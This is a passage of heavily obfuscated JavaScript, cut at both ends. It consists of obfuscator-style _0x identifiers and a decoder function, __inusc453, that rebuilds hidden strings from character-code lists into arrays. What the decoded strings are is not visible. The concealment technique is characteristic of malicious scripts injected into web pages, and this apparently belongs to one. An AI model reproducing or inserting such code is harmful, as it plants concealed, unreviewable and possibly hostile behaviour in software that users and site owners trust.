6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc4